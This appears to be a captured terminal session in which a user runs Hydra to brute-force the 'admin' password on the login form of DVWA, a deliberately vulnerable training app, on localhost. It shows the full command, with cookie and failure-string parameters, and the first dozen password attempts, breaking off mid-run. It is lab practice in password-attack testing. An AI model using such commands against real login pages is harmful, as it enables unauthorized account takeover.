 ┌──(user㉿ahmedfarg)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnera
bilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q3
1mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-13 07:40:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per t
ask
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&passwo
rd=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)